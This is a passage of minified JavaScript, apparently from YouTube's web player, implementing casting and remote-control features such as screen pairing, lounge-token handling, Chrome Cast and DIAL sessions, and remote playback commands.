g.X.n8=function(){this.Z&&this.U&&this.U.It()>0&&(this.Z.C7G(this.U.It(),this.N,!0),this.Z.IEG());this.Z&&this.Z.pOq();this.N?(this.U.stop(),g.Cv(this.U),this.U=new $P(this.IL,this),this.N=!1):this.U.reset();this.J1=null;this.Nq=0;if(this.J.length)if(this.X)jk5(this);else{var R=this.J;this.J=[];var F=R.length;XCh(this);UlD(this,R,F);PO(this)}else PO(this)};
g.X.ze=function(R){var F=R==2&&this.T.iG==401;R==4||F||(this.N&&!this.U.isActive()&&(g.Cv(this.U),this.U=new $P(this.IL,this),this.N=!1),this.U.start());this.publish("handlerError",R,F);F=Object.keys(J1M).find(function(n){return J1M[n]===R});
this.uS.Yq("BROWSER_CHANNEL",F!=null?F:"UNKNOWN")};
g.X.z1=function(R,F){if(!this.U.isActive())this.publish("handlerClosed");else if(F)for(var n=F.length,V=0;V<n;++V){var r=F[V].map;r&&this.J.push(r)}this.SQ.Yq("BROWSER_CHANNEL");R&&this.pC.T.nO("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps",R.length);F&&this.oC.T.nO("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps",F.length)};
g.X.Y3=function(R,F){F!=null&&R!=null&&this.aG.Yq()};
g.X.Xz=function(){var R={v:2};this.PG&&(R.gsessionid=this.PG);this.Nq!=0&&(R.ui=""+this.Nq);this.lS!=0&&(R.ui=""+this.lS);this.J1&&g.xc(R,this.J1);return R};
g.X.Mg=function(R){R[0]=="S"?this.PG=R[1]:R[0]=="gracefulReconnect"?(this.U.start(),this.T.disconnect()):this.publish("handlerMessage",new LHq(R[0],R[1]));this.h1.Yq("BROWSER_CHANNEL")};
g.X.IN=function(){return!!this.T&&this.T.getState()==3};
g.X.kO=function(R){(this.jQ.loungeIdToken=R)||this.U.stop();if(this.QZ&&this.T){var F=this.T.Z8||{};R?F["X-YouTube-LoungeId-Token"]=R:delete F["X-YouTube-LoungeId-Token"];this.T.Z8=F}};
g.X.getDeviceId=function(){return this.jQ.id};
g.X.FA=function(){return this.U.isActive()?this.U.tH-Date.now():NaN};
g.X.Lv=function(){var R=this.U;g.Rp(R.T);R.start()};
g.X.IL=function(){this.U.isActive();FHv(this.T)==0&&this.connect(this.J1,this.Nq)};bu.prototype.sendRequest=function(R,F,n,V,r,v,f){R={format:v?"RAW":"JSON",method:R,context:this,timeout:5E3,withCredentials:!!f,onSuccess:g.Y$(this.J,V,!v),onError:g.Y$(this.N,r),onTimeout:g.Y$(this.W,r)};n&&(R.postParams=n,R.headers={"Content-Type":"application/x-www-form-urlencoded"});return g.ux(F,R)};
bu.prototype.J=function(R,F,n,V){F?R(V):R({text:n.responseText})};
bu.prototype.N=function(R,F){R(Error("Request error: "+F.status))};
bu.prototype.W=function(R){R(Error("request timed out"))};g.a(WHh,g.TC);g.X=WHh.prototype;g.X.connect=function(R,F,n){this.handler.connect(R,F,n)};
g.X.disconnect=function(R){this.handler.disconnect(R)};
g.X.Lv=function(){this.handler.Lv()};
g.X.getDeviceId=function(){return this.handler.getDeviceId()};
g.X.FA=function(){return this.handler.FA()};
g.X.IN=function(){return this.handler.IN()};
g.X.qw=function(){this.dispatchEvent("channelOpened");var R=this.handler,F=this.T;g.i6("yt-remote-session-browser-channel",{firstTestResults:[""],secondTestResults:!R.T.Y1,sessionId:R.T.J,arrayId:R.T.Ct});g.i6("yt-remote-session-screen-id",F);R=QZ();F=cO();g.Rz(R,F)||R.push(F);qAq(R);c$q()};
g.X.onClosed=function(){this.dispatchEvent("channelClosed")};
g.X.onMessage=function(R){this.dispatchEvent(new wC7(R))};
g.X.onError=function(R){this.dispatchEvent(new S2v(R?1:0))};
g.X.sendMessage=function(R,F){this.handler.sendMessage(R,F)};
g.X.kO=function(R){this.handler.kO(R)};
g.X.dispose=function(){this.handler.dispose()};g.X=ulD.prototype;
g.X.connect=function(R,F){R=R===void 0?{}:R;F=F===void 0?0:F;this.Z!==2&&(this.N.stop(),this.V=R,this.X=F,mls(this),(R=g.ew("ID_TOKEN"))?this.J["x-youtube-identity-token"]=R:delete this.J["x-youtube-identity-token"],this.T&&(this.U.device=this.T.device,this.U.name=this.T.name,this.U.app=this.T.app,this.U.id=this.T.id,this.T.qNG&&(this.U.mdxVersion=""+this.T.qNG),this.T.theme&&(this.U.theme=this.T.theme),this.T.capabilities&&(this.U.capabilities=this.T.capabilities),this.T.lx&&(this.U.cst=this.T.lx),
this.T.authuser&&(this.U.authuser=this.T.authuser),this.T.pageId&&(this.U.pageId=this.T.pageId)),this.X!==0?this.U.ui=""+this.X:delete this.U.ui,Object.assign(this.U,this.V),this.channel=new Dc(this.pathPrefix,{GHH:"gsessionid",HC5:this.J,hp2:this.U}),this.channel.open(),this.Z=2,Bz7(this))};
g.X.disconnect=function(R){this.UZ=R===void 0?0:R;this.N.stop();mls(this);this.channel&&(this.UZ!==0?this.U.ui=""+this.UZ:delete this.U.ui,this.channel.close());this.UZ=0};
g.X.FA=function(){return this.N.isActive()?this.N.tH-Date.now():NaN};
g.X.Lv=function(){var R=this.N;g.Rp(R.T);R.start()};
g.X.sendMessage=function(R,F){this.channel&&(mls(this),R=Object.assign({},{_sc:R},F),this.channel.send(R))};
g.X.kO=function(R){R||this.N.stop();R?this.J["X-YouTube-LoungeId-Token"]=R:delete this.J["X-YouTube-LoungeId-Token"]};
g.X.getDeviceId=function(){return this.T?this.T.id:""};
g.X.publish=function(R){return this.W.publish.apply(this.W,[R].concat(g.I(g.Cq.apply(1,arguments))))};
g.X.subscribe=function(R,F,n){return this.W.subscribe(R,F,n)};
g.X.unsubscribe=function(R,F,n){return this.W.unsubscribe(R,F,n)};
g.X.V6=function(R){return this.W.V6(R)};
g.X.dispose=function(){this.Nq||(this.Nq=!0,g.Cv(this.W),this.disconnect(),g.Cv(this.N),this.jQ=function(){return""})};
g.X.Zo=function(){return this.Nq};g.a(giq,g.TC);g.X=giq.prototype;g.X.connect=function(R,F){this.T.connect(R,F)};
g.X.disconnect=function(R){this.T.disconnect(R)};
g.X.Lv=function(){this.T.Lv()};
g.X.getDeviceId=function(){return this.T.getDeviceId()};
g.X.FA=function(){return this.T.FA()};
g.X.IN=function(){return this.T.Z===3};
g.X.rQ=function(){this.dispatchEvent("channelOpened")};
g.X.onClosed=function(){this.dispatchEvent("channelClosed")};
g.X.onMessage=function(R){this.dispatchEvent(new wC7(R))};
g.X.onError=function(){this.dispatchEvent(new S2v(this.T.zt===401?1:0))};
g.X.sendMessage=function(R,F){this.T.sendMessage(R,F)};
g.X.kO=function(R){this.T.kO(R)};
g.X.dispose=function(){this.T.dispose()};var Y2h=Date.now(),ed=null,vZ=Array(50),r4=-1,fX=!1;g.Ms(tl,g.fG);tl.prototype.h8=function(){return this.screens};
tl.prototype.contains=function(R){return!!fAq(this.screens,R)};
tl.prototype.get=function(R){return R?qo(this.screens,R):null};
tl.prototype.info=function(R){nX(this.Z,R)};g.a(MPv,g.fG);g.X=MPv.prototype;g.X.start=function(){!this.T&&isNaN(this.q5)&&this.Uj()};
g.X.stop=function(){this.T&&(this.T.abort(),this.T=null);isNaN(this.q5)||(g.Tg(this.q5),this.q5=NaN)};
g.X.oG=function(){this.stop();g.fG.prototype.oG.call(this)};
g.X.Uj=function(){this.q5=NaN;this.T=g.ux(Zc(this.N,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:this.X},timeout:5E3,onSuccess:(0,g.k$)(this.L_,this),onError:(0,g.k$)(this.Vh,this),onTimeout:(0,g.k$)(this.Hi,this)})};
g.X.L_=function(R,F){this.T=null;R=F.screen||{};R.dialId=this.J;R.name=this.Z;F=-1;this.W&&R.shortLivedLoungeToken&&R.shortLivedLoungeToken.value&&R.shortLivedLoungeToken.refreshIntervalMs&&(R.screenIdType="shortLived",R.loungeToken=R.shortLivedLoungeToken.value,F=R.shortLivedLoungeToken.refreshIntervalMs);this.publish("pairingComplete",new f8(R),F)};
g.X.Vh=function(R){this.T=null;R.status&&R.status==404?this.U>=GRD.length?this.publish("pairingFailed",Error("DIAL polling timed out")):(R=GRD[this.U],this.q5=g.ak((0,g.k$)(this.Uj,this),R),this.U++):this.publish("pairingFailed",Error("Server error "+R.status))};
g.X.Hi=function(){this.T=null;this.publish("pairingFailed",Error("Server not responding"))};
var GRD=[2E3,2E3,1E3,1E3,1E3,2E3,2E3,5E3,5E3,1E4];g.Ms(qh,tl);g.X=qh.prototype;g.X.start=function(){zU(this)&&this.publish("screenChange");!g.xh("yt-remote-lounge-token-expiration")&&l_M(this);g.Tg(this.T);this.T=g.ak((0,g.k$)(this.start,this),1E4)};
g.X.add=function(R,F){zU(this);Jj$(this,R);QS(this,!1);this.publish("screenChange");F(R);R.token||l_M(this)};
g.X.remove=function(R,F){var n=zU(this);dlM(this,R)&&(QS(this,!1),n=!0);F(R);n&&this.publish("screenChange")};
g.X.My=function(R,F,n,V){var r=zU(this),v=this.get(R.id);v?(v.name!=F&&(v.name=F,QS(this,!1),r=!0),n(R)):V(Error("no such local screen."));r&&this.publish("screenChange")};
g.X.oG=function(){g.Tg(this.T);qh.Lk.oG.call(this)};
g.X.BXH=function(R){zU(this);var F=this.screens.length;R=R&&R.screens||[];for(var n=R.length,V=0;V<n;++V){var r=R[V],v=this.get(r.screenId);v&&(v.token=r.loungeToken,--F)}QS(this,!F);F&&nX(this.Z,"Missed "+F+" lounge tokens.")};
g.X.K2Q=function(R){nX(this.Z,"Requesting lounge tokens failed: "+R)};g.a(EiM,g.fG);g.X=EiM.prototype;g.X.start=function(){var R=parseInt(g.xh("yt-remote-fast-check-period")||"0",10);(this.J=g.J7()-144E5<R?0:R)?cZ(this):(this.J=g.J7()+3E5,g.i6("yt-remote-fast-check-period",this.J),this.Tc())};
g.X.isEmpty=function(){return g.g7(this.T)};
g.X.update=function(){Nzq("Updating availability on schedule.");var R=this.Z(),F=g.oz(this.T,function(n,V){return n&&!!qo(R,V)},this);
b$D(this,F)};
g.X.oG=function(){g.Tg(this.N);this.N=NaN;this.U&&(this.U.abort(),this.U=null);g.fG.prototype.oG.call(this)};
g.X.Tc=function(){g.Tg(this.N);this.N=NaN;this.U&&this.U.abort();var R=Z$7(this);if(Kk7(R)){var F=Zc(this.W,"/pairing/get_screen_availability");this.U=this.W.sendRequest("POST",F,{lounge_token:g.Ho(R).join(",")},(0,g.k$)(this.qY2,this,R),(0,g.k$)(this.SYZ,this))}else b$D(this,{}),cZ(this)};
g.X.qY2=function(R,F){this.U=null;var n=g.Ho(Z$7(this));if(g.Xu(n,g.Ho(R))){F=F.screens||[];n={};for(var V=F.length,r=0;r<V;++r)n[R[F[r].loungeToken]]=F[r].status=="online";b$D(this,n);cZ(this)}else this.Uw("Changing Screen set during request."),this.Tc()};
g.X.SYZ=function(R){this.Uw("Screen availability failed: "+R);this.U=null;cZ(this)};
g.X.Uw=function(R){nX("OnlineScreenService",R)};g.Ms(w4,tl);g.X=w4.prototype;g.X.start=function(){this.U.start();this.T.start();this.screens.length&&(this.publish("screenChange"),this.T.isEmpty()||this.publish("onlineScreenChange"))};
g.X.add=function(R,F,n){this.U.add(R,F,n)};
g.X.remove=function(R,F,n){this.U.remove(R,F,n);this.T.update()};
g.X.My=function(R,F,n,V){this.U.contains(R)?this.U.My(R,F,n,V):(R="Updating name of unknown screen: "+R.name,nX(this.Z,R),V(Error(R)))};
g.X.h8=function(R){return R?this.screens:g.vo(this.screens,g.dk(this.N,function(F){return!this.contains(F)},this))};
g.X.eN=function(){return g.dk(this.h8(!0),function(R){return!!this.T.T[R.id]},this)};
g.X.gs=function(R,F,n,V,r,v){var f=this;this.info("getDialScreenByPairingCode "+R+" / "+F);var z=new MPv(this.J,R,F,n,V);z.subscribe("pairingComplete",function(q,Q){g.Cv(z);r(SY(f,q),Q)});
z.subscribe("pairingFailed",function(q){g.Cv(z);v(q)});
z.start();return(0,g.k$)(z.stop,z)};
g.X.h9=function(R,F,n,V){g.ux(Zc(this.J,"/pairing/get_screen"),{method:"POST",postParams:{pairing_code:R},timeout:5E3,onSuccess:(0,g.k$)(function(r,v){r=new f8(v.screen||{});if(!r.name||nh7(this,r.name)){a:{v=r.name;for(var f=2,z=F(v,f);nh7(this,z);){f++;if(f>20)break a;z=F(v,f)}v=z}r.name=v}n(SY(this,r))},this),
onError:(0,g.k$)(function(r){V(Error("pairing request failed: "+r.status))},this),
onTimeout:(0,g.k$)(function(){V(Error("pairing request timed out."))},this)})};
g.X.oG=function(){g.Cv(this.U);g.Cv(this.T);w4.Lk.oG.call(this)};
g.X.XGQ=function(){rLv(this);this.publish("screenChange");this.T.update()};
w4.prototype.dispose=w4.prototype.dispose;g.Ms(LX,g.fG);g.X=LX.prototype;g.X.C6=function(R){this.Zo()||(R&&(pX(this,""+R),this.publish("sessionFailed")),this.T=null,this.publish("sessionScreen",null))};
g.X.info=function(R){nX(this.PG,R)};
g.X.v2=function(){return null};
g.X.X4=function(R){var F=this.U;R?(F.displayStatus=new chrome.cast.ReceiverDisplayStatus(R,[]),F.displayStatus.showStop=!0):F.displayStatus=null;chrome.cast.setReceiverDisplayStatus(F,(0,g.k$)(function(){this.info("Updated receiver status for "+F.friendlyName+": "+R)},this),(0,g.k$)(function(){pX(this,"Failed to update receiver status for: "+F.friendlyName)},this))};
g.X.oG=function(){this.X4("");LX.Lk.oG.call(this)};g.a(X2,LX);g.X=X2.prototype;g.X.nV=function(R){if(this.N){if(this.N==R)return;pX(this,"Overriding cast session with new session object");pcq(this);this.jQ=!1;this.UZ="unknown";this.N.removeUpdateListener(this.J1);this.N.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.lS)}this.N=R;this.N.addUpdateListener(this.J1);this.N.addMessageListener("urn:x-cast:com.google.youtube.mdx",this.lS);cLs(this,"getMdxSessionStatus")};
g.X.FR=function(R){this.info("launchWithParams no-op for Cast: "+g.lh(R))};
g.X.stop=function(){this.N?this.N.stop((0,g.k$)(function(){this.C6()},this),(0,g.k$)(function(){this.C6(Error("Failed to stop receiver app."))},this)):this.C6(Error("Stopping cast device without session."))};
g.X.X4=function(){};
g.X.oG=function(){this.info("disposeInternal");pcq(this);this.N&&(this.N.removeUpdateListener(this.J1),this.N.removeMessageListener("urn:x-cast:com.google.youtube.mdx",this.lS));this.N=null;LX.prototype.oG.call(this)};
g.X.Po2=function(R,F){if(!this.Zo())if(F)if(F=Fh(F),g.ID(F))switch(R=""+F.type,F=F.data||{},this.info("onYoutubeMessage_: "+R+" "+g.lh(F)),R){case "mdxSessionStatus":zX5(this,F);break;case "loungeToken":wcD(this,F);break;default:pX(this,"Unknown youtube message: "+R)}else pX(this,"Unable to parse message.");else pX(this,"No data in message.")};
g.X.Dk=function(R,F,n,V){g.Tg(this.V);this.V=0;FlU(this.J,this.U.label,R,this.U.friendlyName,(0,g.k$)(function(r){r?F(r):V>=0?(pX(this,"Screen "+R+" appears to be offline. "+V+" retries left."),this.V=g.ak((0,g.k$)(this.Dk,this,R,F,n,V-1),300)):n(Error("Unable to fetch screen."))},this),n)};
g.X.v2=function(){return this.N};
g.X.RQ=function(R){this.Zo()||R||(pX(this,"Cast session died."),this.C6())};g.a(Al,LX);g.X=Al.prototype;g.X.nV=function(R){this.N=R;this.N.addUpdateListener(this.Mq)};
g.X.FR=function(R){this.bS=R;this.Nq()};
g.X.stop=function(){U8M(this);this.N?this.N.stop((0,g.k$)(this.C6,this,null),(0,g.k$)(this.C6,this,"Failed to stop DIAL device.")):this.C6()};
g.X.oG=function(){U8M(this);this.N&&this.N.removeUpdateListener(this.Mq);this.N=null;LX.prototype.oG.call(this)};
g.X.GK=function(R){this.Zo()||R||(pX(this,"DIAL session died."),this.W(),this.W=function(){},this.C6())};g.a(TU,LX);TU.prototype.stop=function(){this.C6()};
TU.prototype.nV=function(){};
TU.prototype.FR=function(){g.Tg(this.N);this.N=NaN;var R=qo(this.J.h8(),this.U.label);R?sN(this,R):this.C6(Error("No such screen"))};
TU.prototype.oG=function(){g.Tg(this.N);this.N=NaN;LX.prototype.oG.call(this)};g.a(oj,g.fG);g.X=oj.prototype;
g.X.init=function(R,F){chrome.cast.timeout.requestSession=3E4;var n=new chrome.cast.SessionRequest(this.V,[chrome.cast.Capability.AUDIO_OUT]);g.U2("desktop_enable_cast_connect")&&(n.androidReceiverCompatible=!0);this.UZ||(n.dialRequest=new chrome.cast.DialRequest("YouTube"));var V=chrome.cast.AutoJoinPolicy.TAB_AND_ORIGIN_SCOPED;R=R||this.Z?chrome.cast.DefaultActionPolicy.CAST_THIS_TAB:chrome.cast.DefaultActionPolicy.CREATE_SESSION;var r=(0,g.k$)(this.FgH,this);n=new chrome.cast.ApiConfig(n,(0,g.k$)(this.Y4,
this),r,V,R);n.customDialLaunchCallback=(0,g.k$)(this.d5Z,this);chrome.cast.initialize(n,(0,g.k$)(function(){this.Zo()||(chrome.cast.addReceiverActionListener(this.W),i$h(),this.U.subscribe("onlineScreenChange",(0,g.k$)(this.C8,this)),this.N=hXv(this),chrome.cast.setCustomReceivers(this.N,function(){},(0,g.k$)(function(v){this.Uw("Failed to set initial custom receivers: "+g.lh(v))},this)),this.publish("yt-remote-cast2-availability-change",UN(this)),F(!0))},this),(0,g.k$)(function(v){this.Uw("Failed to initialize API: "+
g.lh(v));
F(!1)},this))};
g.X.vc2=function(R,F){yS("Setting connected screen ID: "+R+" -> "+F);if(this.T){var n=this.T.T;if(!R||n&&n.id!=R)yS("Unsetting old screen status: "+this.T.U.friendlyName),jY(this,null)}if(R&&F){if(!this.T){R=qo(this.U.h8(),R);if(!R){yS("setConnectedScreenStatus: Unknown screen.");return}if(R.idType=="shortLived"){yS("setConnectedScreenStatus: Screen with id type to be short lived.");return}n=jxh(this,R);n||(yS("setConnectedScreenStatus: Connected receiver not custom..."),n=new chrome.cast.Receiver(R.uuid?
R.uuid:R.id,R.name),n.receiverType=chrome.cast.ReceiverType.CUSTOM,this.N.push(n),chrome.cast.setCustomReceivers(this.N,function(){},(0,g.k$)(function(V){this.Uw("Failed to set initial custom receivers: "+g.lh(V))},this)));
yS("setConnectedScreenStatus: new active receiver: "+n.friendlyName);jY(this,new TU(this.U,n),!0)}this.T.X4(F)}else yS("setConnectedScreenStatus: no screen.")};
g.X.dcH=function(R){this.Zo()?this.Uw("Setting connection data on disposed cast v2"):this.T?this.T.FR(R):this.Uw("Setting connection data without a session")};
g.X.xf=function(){this.Zo()?this.Uw("Stopping session on disposed cast v2"):this.T?(this.T.stop(),jY(this,null)):yS("Stopping non-existing session")};
g.X.requestSession=function(){chrome.cast.requestSession((0,g.k$)(this.Y4,this),(0,g.k$)(this.VJq,this))};
g.X.oG=function(){this.U.unsubscribe("onlineScreenChange",(0,g.k$)(this.C8,this));window.chrome&&chrome.cast&&chrome.cast.removeReceiverActionListener(this.W);var R=I_v,F=g.WM("yt.mdx.remote.debug.handlers_");g.VK(F||[],R);g.Cv(this.T);g.fG.prototype.oG.call(this)};
g.X.Uw=function(R){nX("Controller",R)};
g.X.eR=function(R,F){this.T==R&&(F||jY(this,null),this.publish("yt-remote-cast2-session-change",F))};
g.X.w_G=function(R,F){if(!this.Zo())if(R)switch(R.friendlyName=chrome.cast.unescape(R.friendlyName),yS("onReceiverAction_ "+R.label+" / "+R.friendlyName+"-- "+F),F){case chrome.cast.ReceiverAction.CAST:if(this.T)if(this.T.U.label!=R.label)yS("onReceiverAction_: Stopping active receiver: "+this.T.U.friendlyName),this.T.stop();else{yS("onReceiverAction_: Casting to active receiver.");this.T.T&&this.publish("yt-remote-cast2-session-change",this.T.T);break}switch(R.receiverType){case chrome.cast.ReceiverType.CUSTOM:jY(this,
new TU(this.U,R));break;case chrome.cast.ReceiverType.DIAL:jY(this,new Al(this.U,R,this.J,this.config_));break;case chrome.cast.ReceiverType.CAST:jY(this,new X2(this.U,R,this.config_));break;default:this.Uw("Unknown receiver type: "+R.receiverType)}break;case chrome.cast.ReceiverAction.STOP:this.T&&this.T.U.label==R.label?this.T.stop():this.Uw("Stopping receiver w/o session: "+R.friendlyName)}else this.Uw("onReceiverAction_ called without receiver.")};
g.X.d5Z=function(R){if(this.Zo())return Promise.reject(Error("disposed"));var F=R.receiver;F.receiverType!=chrome.cast.ReceiverType.DIAL&&(this.Uw("Not DIAL receiver: "+F.friendlyName),F.receiverType=chrome.cast.ReceiverType.DIAL);var n=this.T?this.T.U:null;if(!n||n.label!=F.label)return this.Uw("Receiving DIAL launch request for non-clicked DIAL receiver: "+F.friendlyName),Promise.reject(Error("illegal DIAL launch"));if(n&&n.label==F.label&&n.receiverType!=chrome.cast.ReceiverType.DIAL){if(this.T.T)return yS("Reselecting dial screen."),
this.publish("yt-remote-cast2-session-change",this.T.T),Promise.resolve(new chrome.cast.DialLaunchResponse(!1));this.Uw('Changing CAST intent from "'+n.receiverType+'" to "dial" for '+F.friendlyName);jY(this,new Al(this.U,F,this.J,this.config_))}F=this.T;F.V=R;F.V.appState==chrome.cast.DialAppState.RUNNING?(R=F.V.extraData||{},n=R.screenId||null,aj(F)&&R.loungeToken?R.loungeTokenRefreshIntervalMs?R=TfD(F,{name:F.U.friendlyName,screenId:R.screenId,loungeToken:R.loungeToken,dialId:F.V.receiver.label,
screenIdType:"shortLived"},R.loungeTokenRefreshIntervalMs):(g.n$(Error("No loungeTokenRefreshIntervalMs presents in additionalData: "+JSON.stringify(R)+".")),R=ohv(F,n)):R=ohv(F,n)):R=ag$(F);return R};
g.X.Y4=function(R){var F=this;if(!this.Zo()&&!this.Z){yS("New cast session ID: "+R.sessionId);var n=R.receiver;if(n.receiverType!=chrome.cast.ReceiverType.CUSTOM){if(!this.T)if(n.receiverType==chrome.cast.ReceiverType.CAST)yS("Got resumed cast session before resumed mdx connection."),n.friendlyName=chrome.cast.unescape(n.friendlyName),jY(this,new X2(this.U,n,this.config_),!0);else{this.Uw("Got non-cast session without previous mdx receiver event, or mdx resume.");return}var V=this.T.U,r=qo(this.U.h8(),
V.label);r&&tk(r,n.label)&&V.receiverType!=chrome.cast.ReceiverType.CAST&&n.receiverType==chrome.cast.ReceiverType.CAST&&(yS("onSessionEstablished_: manual to cast session change "+n.friendlyName),g.Cv(this.T),this.T=new X2(this.U,n,this.config_),this.T.subscribe("sessionScreen",(0,g.k$)(this.eR,this,this.T)),this.T.subscribe("sessionFailed",function(){return Hwv(F,F.T)}),this.T.FR(null));
this.T.nV(R)}}};
g.X.ub=function(){return this.T?this.T.v2():null};
g.X.VJq=function(R){this.Zo()||(this.Uw("Failed to estabilish a session: "+g.lh(R)),R.code!=chrome.cast.ErrorCode.CANCEL&&jY(this,null),this.publish("yt-remote-cast2-session-failed"))};
g.X.FgH=function(R){yS("Receiver availability updated: "+R);if(!this.Zo()){var F=UN(this);this.X=R==chrome.cast.ReceiverAvailability.AVAILABLE;UN(this)!=F&&this.publish("yt-remote-cast2-availability-change",UN(this))}};
g.X.C8=function(){this.Zo()||(this.N=hXv(this),yS("Updating custom receivers: "+g.lh(this.N)),chrome.cast.setCustomReceivers(this.N,function(){},(0,g.k$)(function(){this.Uw("Failed to set custom receivers.")},this)),this.publish("yt-remote-cast2-availability-change",UN(this)))};
oj.prototype.setLaunchParams=oj.prototype.dcH;oj.prototype.setConnectedScreenStatus=oj.prototype.vc2;oj.prototype.stopSession=oj.prototype.xf;oj.prototype.getCastSession=oj.prototype.ub;oj.prototype.requestSession=oj.prototype.requestSession;oj.prototype.init=oj.prototype.init;oj.prototype.dispose=oj.prototype.dispose;var dxs=g.ER(["https://www.gstatic.com/cv/js/sender/v1/cast_sender.js"]),iwh=[],Igr=g.Xr(dxs);g.X=g4.prototype;
g.X.reset=function(R){this.listId="";this.index=-1;this.videoId="";d87(this);this.volume=-1;this.muted=!1;R&&(this.index=R.index,this.listId=R.listId,this.videoId=R.videoId,this.playerState=R.playerState,this.volume=R.volume,this.muted=R.muted,this.audioTrackId=R.audioTrackId,this.trackData=R.trackData,this.hasPrevious=R.hasPrevious,this.hasNext=R.hasNext,this.Z=R.playerTime,this.W=R.playerTimeAt,this.U=R.seekableStart,this.X=R.seekableEnd,this.N=R.duration,this.loadedTime=R.loadedTime,this.T=R.liveIngestionTime,
this.J=!isNaN(this.T))};
g.X.isPlaying=function(){return this.playerState==1};
g.X.isBuffering=function(){return this.playerState==3};
g.X.sU=function(R){this.N=isNaN(R)?0:R};
g.X.getDuration=function(){return this.J?this.N+ON(this):this.N};
g.X.clone=function(){return new g4(lgv(this))};g.a(xX,g.fG);g.X=xX.prototype;g.X.getState=function(){return this.N};
g.X.FA=function(){return this.J.getReconnectTimeout()};
g.X.Lv=function(){this.J.reconnect()};
g.X.play=function(){YX(this)?(this.T?this.T.play(null,g.$W,Mh(this,"play")):d4(this,"play"),$8U(this,1,KX(kX(this))),this.publish("remotePlayerChange")):Jl(this,this.play)};
g.X.pause=function(){YX(this)?(this.T?this.T.pause(null,g.$W,Mh(this,"pause")):d4(this,"pause"),$8U(this,2,KX(kX(this))),this.publish("remotePlayerChange")):Jl(this,this.pause)};
g.X.seekTo=function(R){if(YX(this)){if(this.T){var F=kX(this),n=new chrome.cast.media.SeekRequest;n.currentTime=R;F.isPlaying()||F.isBuffering()?n.resumeState=chrome.cast.media.ResumeState.PLAYBACK_START:n.resumeState=chrome.cast.media.ResumeState.PLAYBACK_PAUSE;this.T.seek(n,g.$W,Mh(this,"seekTo",{newTime:R}))}else d4(this,"seekTo",{newTime:R});$8U(this,3,R);this.publish("remotePlayerChange")}else Jl(this,g.Y$(this.seekTo,R))};
g.X.stop=function(){if(YX(this)){this.T?this.T.stop(null,g.$W,Mh(this,"stopVideo")):d4(this,"stopVideo");var R=kX(this);R.index=-1;R.videoId="";d87(R);GU(this,R);this.publish("remotePlayerChange")}else Jl(this,this.stop)};
g.X.setVolume=function(R,F){if(YX(this)){var n=kX(this);if(this.U){if(n.volume!=R){var V=Math.round(R)/100;this.U.setReceiverVolumeLevel(V,(0,g.k$)(function(){VS("set receiver volume: "+V)},this),(0,g.k$)(function(){this.Uw("failed to set receiver volume.")},this))}n.muted!=F&&this.U.setReceiverMuted(F,(0,g.k$)(function(){VS("set receiver muted: "+F)},this),(0,g.k$)(function(){this.Uw("failed to set receiver muted.")},this))}else{var r={volume:R,
muted:F};n.volume!=-1&&(r.delta=R-n.volume);d4(this,"setVolume",r)}n.muted=F;n.volume=R;GU(this,n)}else Jl(this,g.Y$(this.setVolume,R,F))};
g.X.IW=function(R,F){if(YX(this)){var n=kX(this);R={videoId:R};F&&(n.trackData={trackName:F.name,languageCode:F.languageCode,sourceLanguageCode:F.translationLanguage?F.translationLanguage.languageCode:"",languageName:F.languageName,kind:F.kind},R.style=g.lh(F.style),g.xc(R,n.trackData));d4(this,"setSubtitlesTrack",R);GU(this,n)}else Jl(this,g.Y$(this.IW,R,F))};
g.X.setAudioTrack=function(R,F){YX(this)?(F=F.getLanguageInfo().getId(),d4(this,"setAudioTrack",{videoId:R,audioTrackId:F}),R=kX(this),R.audioTrackId=F,GU(this,R)):Jl(this,g.Y$(this.setAudioTrack,R,F))};
g.X.playVideo=function(R,F,n,V,r,v,f){V=V===void 0?null:V;r=r===void 0?null:r;v=v===void 0?null:v;f=f===void 0?null:f;var z=kX(this),q={videoId:R};n!==void 0&&(q.currentIndex=n);Dp(z,R,n||0);F!==void 0&&(Ij(z,F),q.currentTime=F);V&&(q.listId=V);r&&(q.playerParams=r);v&&(q.clickTrackingParams=v);f&&(q.locationInfo=g.lh(f));d4(this,"setPlaylist",q);V||GU(this,z)};
g.X.Tz=function(R,F){if(YX(this)){if(R&&F){var n=kX(this);Dp(n,R,F);GU(this,n)}d4(this,"previous")}else Jl(this,g.Y$(this.Tz,R,F))};
g.X.nextVideo=function(R,F){if(YX(this)){if(R&&F){var n=kX(this);Dp(n,R,F);GU(this,n)}d4(this,"next")}else Jl(this,g.Y$(this.nextVideo,R,F))};
g.X.IE=function(){if(YX(this)){d4(this,"clearPlaylist");var R=kX(this);R.reset();GU(this,R);this.publish("remotePlayerChange")}else Jl(this,this.IE)};
g.X.Ic=function(){YX(this)?d4(this,"dismissAutoplay"):Jl(this,this.Ic)};
g.X.dispose=function(){if(this.N!=3){var R=this.N;this.N=3;this.publish("proxyStateChange",R,this.N)}g.fG.prototype.dispose.call(this)};
g.X.oG=function(){EhO(this);this.J=null;this.W.clear();ic(this,null);g.fG.prototype.oG.call(this)};
g.X.CV=function(R){if((R!=this.N||R==2)&&this.N!=3&&R!=0){var F=this.N;this.N=R;this.publish("proxyStateChange",F,R);if(R==1)for(;!this.W.isEmpty();)F=R=this.W,F.T.length===0&&(F.T=F.U,F.T.reverse(),F.U=[]),R.T.pop().apply(this);else R==3&&this.dispose()}};
g.X.A7S=function(R,F){this.publish(R,F)};
g.X.zeS=function(R){if(!R)this.eb(null),ic(this,null);else if(this.U.receiver.volume){R=this.U.receiver.volume;var F=kX(this),n=Math.round(100*R.level||0);if(F.volume!=n||F.muted!=R.muted)VS("Cast volume update: "+R.level+(R.muted?" muted":"")),F.volume=n,F.muted=!!R.muted,GU(this,F)}};
g.X.eb=function(R){VS("Cast media: "+!!R);this.T&&this.T.removeUpdateListener(this.V);if(this.T=R)this.T.addUpdateListener(this.V),P6h(this),this.publish("remotePlayerChange")};
g.X.tBX=function(R){R?(P6h(this),this.publish("remotePlayerChange")):this.eb(null)};
g.X.jG=function(){d4(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.X.YnG=function(){var R=Yws();R&&ic(this,R)};
g.X.Uw=function(R){nX("CP",R)};g.a(EN,g.fG);g.X=EN.prototype;
